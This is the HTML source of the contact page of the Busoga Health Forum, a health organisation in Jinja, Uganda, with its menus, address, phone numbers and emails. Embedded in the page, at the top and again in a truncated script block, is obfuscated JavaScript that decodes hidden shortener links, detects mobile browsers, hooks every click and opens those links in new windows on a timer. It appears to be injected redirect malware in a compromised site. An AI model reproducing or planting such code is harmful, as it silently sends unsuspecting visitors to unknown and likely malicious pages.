_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x62\x48\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x4c\x43\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x66\x4a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6e\x68\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x75\x68\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x59\x63\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x64\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x6f\x59\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x47\x72\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x75\x6e\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="wp-singular page-template page-template-template-contact page-template-template-contact-php page page-id-2372 wp-theme-kipya"><div class="menu-section">
<div class="top-bar-wrap sticky-menu">

</div>

    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-lg-3 col-7 align-self-center">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="530px"
                    height="200px" viewBox="0 0 395 150" version="1.1" class=" LogoBackground">
                    <title>BHF</title>
                    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="Group" fill="#fff" fill-rule="nonzero">
                            <path
                                d="M0,0 L0,149.856 L176.814,149.856 C220.349,149.856 228.173,144.384 244.07,126.042 C258.581,109.298 303.691,51.168 314.023,38.972 C336.723,12.182 344.907,0.272 395.323,-0.004 L0,0 Z"
                                id="Path_17985" opacity="0.302" />
                            <path
                                d="M0,0 L0,149.856 L162.814,149.856 C206.349,149.856 214.173,144.384 230.07,126.042 C244.581,109.298 289.691,51.168 300.023,38.972 C322.723,12.182 330.907,0.272 381.323,-0.004 L0,0 Z"
                                id="Path_17984" />
                        </g>
                    </g>
                </svg>

                <a href="https://www.busogahealthforum.org/" class="logo"><img
                        src="https://www.busogahealthforum.org/wp-content/themes/kipya/assets/images/bhflogo-web__blend.png"
                        alt="Busoga Health Forum"></a>
                <a href="https://www.busogahealthforum.org/" class="sticky-logo"><img
                        src="https://www.busogahealthforum.org/wp-content/themes/kipya/assets/images/bhflogo-web__blend.png"
                        alt="Busoga Health Forum"></a>
            </div><!-- logo !-->
            <div class="col-lg-7 col-3 align-self-center">

                <nav class="navbar main-menu navbar-expand-lg float-end">
                    <div class="container-fluid">
                        <button class="navbar-toggler" type="button" data-bs-toggle="offcanvas"
                            data-bs-target="#offcanvasNavbar" aria-controls="offcanvasNavbar">
                            <i class="bi bi-list fs-1 text-white"></i>
                        </button>
                        <div class="offcanvas offcanvas-end" tabindex="-1" id="offcanvasNavbar"
                            aria-labelledby="offcanvasNavbarLabel">
                            <div class="offcanvas-header">
                                <h5 class="offcanvas-title" id="offcanvasNavbarLabel">MENU</h5>
                                <button type="button" class="btn-close text-reset" data-bs-dismiss="offcanvas"
                                    aria-label="Close"></button>
                            </div>
                            <div class="offcanvas-body">
                                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                    <li id="menu-item-113" class="menu-item nav-item nav-item-113 d-block d-md-none"
                                        style="font-size: 20px;list-style-type: none;">
                                        <a href="https://www.busogahealthforum.org/" class="nav-link">Home</a>
                                    </li>
                                    <ul id="menu-main-menu" class="navbar-nav mx-auto mb-2 mb-md-0 "><li  id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown nav-item nav-item-6"><a href="#" class="nav-link active dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">About BHF</a>
<ul class="dropdown-menu multi-column depth_0">
	<li  id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-884"><a href="https://www.busogahealthforum.org/who-we-are/" class="dropdown-item ">Who We Are</a></li>
	<li  id="menu-item-881" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-881"><a href="https://www.busogahealthforum.org/ceos-message/" class="dropdown-item ">CEO’s Message</a></li>
	<li  id="menu-item-882" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-882"><a href="https://www.busogahealthforum.org/chairpersons-message/" class="dropdown-item ">Chairperson’s Message</a></li>
	<li  id="menu-item-883" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-883"><a href="https://www.busogahealthforum.org/our-board/" class="dropdown-item ">BHF Board</a></li>
	<li  id="menu-item-880" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-880"><a href="https://www.busogahealthforum.org/bhf-management-team/" class="dropdown-item ">Management Team</a></li>
	<li  id="menu-item-1037" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1037"><a href="https://www.busogahealthforum.org/research-board/" class="dropdown-item ">Research Board</a></li>
	<li  id="menu-item-1038" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1038"><a href="https://www.busogahealthforum.org/research-fellows/" class="dropdown-item ">Research Fellows</a></li>
	<li  id="menu-item-1039" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1039"><a href="https://www.busogahealthforum.org/volunteers/" class="dropdown-item ">Volunteers</a></li>
	<li  id="menu-item-1041" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1041"><a href="https://www.busogahealthforum.org/interns/" class="dropdown-item ">Interns</a></li>
	<li  id="menu-item-461" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-461"><a href="https://www.busogahealthforum.org/our-partners/" class="dropdown-item ">Partners</a></li>
	<li  id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item nav-item nav-item-30"><a href="https://www.busogahealthforum.org/contact-us/" class="dropdown-item active">Contact Us</a></li>
</ul>
</li>
<li  id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-462"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Programs</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-1105" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1105"><a href="https://www.busogahealthforum.org/reproductive-health-and-family-planning/" class="dropdown-item ">Reproductive Health and Family Planning</a></li>
	<li  id="menu-item-1103" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1103"><a href="https://www.busogahealthforum.org/nutrition-and-early-child-development/" class="dropdown-item ">Nutrition and Early Child Development</a></li>
	<li  id="menu-item-1104" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1104"><a href="https://www.busogahealthforum.org/regional-planning-and-data-use/" class="dropdown-item ">Regional Planning and Data Use</a></li>
	<li  id="menu-item-1101" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1101"><a href="https://www.busogahealthforum.org/continuing-medical-education/" class="dropdown-item ">Continuing Medical Education</a></li>
	<li  id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1100"><a href="https://www.busogahealthforum.org/non-communicable-diseases/" class="dropdown-item "> Non-Communicable Diseases</a></li>
	<li  id="menu-item-1102" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1102"><a href="https://www.busogahealthforum.org/learning-hub/" class="dropdown-item ">Learning Hub</a></li>
</ul>
</li>
<li  id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-18"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Explore</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1122"><a href="https://www.busogahealthforum.org/districts-in-busoga-region/" class="dropdown-item ">Districts in Busoga</a></li>
	<li  id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1994"><a href="https://www.busogahealthforum.org/hospitals-in-busoga-region/" class="dropdown-item ">Hospitals in Busoga Region</a></li>
	<li  id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2323"><a href="https://www.busogahealthforum.org/health-centers-in-busoga/" class="dropdown-item ">HEALTH CENTERS IN BUSOGA</a></li>
	<li  id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2025"><a href="https://www.busogahealthforum.org/bhf-centers-of-excellence/" class="dropdown-item ">BHF Centers of Excellence</a></li>
</ul>
</li>
<li  id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-2172"><a href="https://www.busogahealthforum.org/projects/" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Projects</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2178"><a href="https://www.busogahealthforum.org/ongoing-projects/" class="dropdown-item ">Ongoing Projects</a></li>
	<li  id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-2177"><a href="https://www.busogahealthforum.org/completed-projects/" class="dropdown-item ">Completed Projects</a></li>
</ul>
</li>
<li  id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-21"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Membership</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-473" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-473"><a href="https://www.busogahealthforum.org/membership-benefits/" class="dropdown-item ">Membership Benefits</a></li>
	<li  id="menu-item-870" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-870"><a href="#" class="dropdown-item ">Lifetime Members</a></li>
	<li  id="menu-item-872" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-872"><a href="#" class="dropdown-item ">All Members Directory</a></li>
	<li  id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-474"><a href="https://www.busogahealthforum.org/membership-registration-form/" class="dropdown-item ">Membership Registration Form</a></li>
	<li  id="menu-item-475" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-475"><a href="https://www.busogahealthforum.org/how-to-pay/" class="dropdown-item ">How To Pay</a></li>
</ul>
</li>
<li  id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-464"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Resource Center</a>
<ul class="dropdown-menu multi-column depth_0">
	<li  id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1121"><a href="https://www.busogahealthforum.org/news-events/" class="dropdown-item ">News &#038; Blogs</a></li>
	<li  id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1125"><a href="https://www.busogahealthforum.org/upcoming-activities/" class="dropdown-item ">Upcoming Activities</a></li>
	<li  id="menu-item-1413" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1413"><a href="https://www.busogahealthforum.org/policies-regulations-and-guidelines/" class="dropdown-item ">Policies, Regulations and Guidelines</a></li>
	<li  id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1447"><a href="https://www.busogahealthforum.org/research-briefs/" class="dropdown-item ">Research Briefs</a></li>
	<li  id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1448"><a href="https://www.busogahealthforum.org/factsheets/" class="dropdown-item ">Factsheets</a></li>
	<li  id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1442"><a href="https://www.busogahealthforum.org/status-reports/" class="dropdown-item ">Status Reports</a></li>
	<li  id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1441"><a href="https://www.busogahealthforum.org/regional-reports/" class="dropdown-item ">Regional Reports</a></li>
	<li  id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1440"><a href="https://www.busogahealthforum.org/annual-reports/" class="dropdown-item ">Annual Reports</a></li>
	<li  id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1439"><a href="https://www.busogahealthforum.org/reports/" class="dropdown-item ">Reports</a></li>
	<li  id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1438"><a href="https://www.busogahealthforum.org/capacity-statements/" class="dropdown-item ">Capacity Statements</a></li>
	<li  id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1437"><a href="https://www.busogahealthforum.org/presentations/" class="dropdown-item ">Presentations</a></li>
	<li  id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1124"><a href="https://www.busogahealthforum.org/research-publications/" class="dropdown-item ">Research Publications</a></li>
</ul>
</li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </nav>
            </div><!-- menu !-->
            <div class="col-lg-2 col-2 align-self-center">
                <div class="d-flex bd-highlight">
                    <div class="bd-highlight flex-grow-1 search align-self-center">
                        <button type="button" class="btn p-0" data-bs-toggle="modal" data-bs-target="#searchModal">
                            <i class="bi bi-search"></i>
                        </button>
                    </div>
                    <div class="bd-highlight me-1 d-none d-md-block socials">
                        <ul>
                            <li>
                                <a href="https://www.facebook.com/busogahealthforum2020" target=" _blank">
                                  <i class="bi bi-facebook" style="background: none; display: inline-block;"></i>
                                </a>
                            </li>
                            <li>
                                <a href="https://x.com/BusogaHealth" target="_blank">
                                    <i class="bi bi-twitter-x"></i>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.instagram.com/busoga_health_forum/" target=" _blank">
                                    <i class="bi bi-instagram"></i>
                                </a>
                            </li>
                            <li>
                                <a href="#" target="_blank">
                                    <i class="bi bi-tiktok"></i>
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div><!-- button !-->
        </div>
    </div>
</div><!-- Menu section !-->

<!-- Modal -->
<div class="modal fade modal-search" id="searchModal" tabindex="-1" aria-labelledby="searchModalLabel"
    aria-hidden="true">
    <div class="modal-dialog modal-lg bg-transparent">
        <div class="modal-content bg-transparent border-0">
            <div class="modal-body bg-transparent">
                <form method="post" action="">
                    <div class="input-group">
                        <input id="ajax-search" class="form-control bg-tranparent rounded-0" type="search"
                            placeholder="Search Website here..." aria-label="Search">
                        <button id="search-button" class="btn btn-search rounded-0" type="submit">Search</button>
                    </div>
                </form>
                <div id="search-results"></div>
            </div>
        </div>
    </div>
</div>	<main role="main">
	    		<section class="header-wrap" style="background: linear-gradient(to top, rgba(94, 196, 1, 0.05), rgba(94, 196, 1, 0.1)), url('') no-repeat;background-size: cover;background-position: center center; ">
		    <div class="overlay">
		    <div class="page-title">
        		  <div class="container">
                    <div class="row justify-content-between">
                    <div class="col-lg-12 align-self-end"> 
						<h1 class="entry-title">Contact Us</h1>
                    </div>
                    </div>
                </div>
		    </div>
		    </div>
        </section><!-- Header Section !-->
		<section>
		    <div class="container page-content">
		        
			<!-- article -->
			<article id="post-2372" class="post-2372 page type-page status-publish hentry">

				
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:40%">
<h2 class="wp-block-heading has-text-color has-link-color wp-elements-b42b7ca941a295066f54754800ccf995" style="color:#76002b">Let&#8217;s Get in Touch</h2>



<p class="has-text-color has-link-color has-medium-font-size wp-elements-0811963984858a9899039b3190b01276" style="color:#262769"><strong>Do you have questions? Would you like to connect with us?</strong></p>



<p>Whether you’re reaching out for the first time or just staying in touch, we love hearing from you!</p>



<p class="contact-box1"><strong>Physical Address:</strong><br>Plot 6 , Gabula Road, Jinja, Uganda<br>P.O.Box 805, Jinja</p>



<p class="contact-box2"><strong>Tel Contact:</strong><br>+256 777 801429/ +256 772 405357</p>



<p class="contact-box3 has-text-color has-link-color wp-elements-d4ad54c03a8846f14d8c9920c760f4e9" style="color:#76002b"><strong>Write to Us:</strong><br><a href="mailto:busogahealthforum@gmail.com">busogahealthforum@gmail.com</a><br><a href="mailto:info@busogahealthforumug.org">info@busogahealthforumug.org</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:60%">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3989.7061452184253!2d33.206701314753296!3d0.4296455996865407!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x177e7bee90895ce9%3A0xbc5c79138637b42c!2sBusoga%20Health%20Forum!5e0!3m2!1sen!2sug!4v1601455663590!5m2!1sen!2sug" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0" width="100%" height="450" frameborder="0"></iframe>
</div>
</div>
</div></div>



<p></p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x62\x48\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x4c\x43\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x66\x4a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6e\x68\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x75\x68\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x59\x63\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x64\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x68\x6f\x59\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const 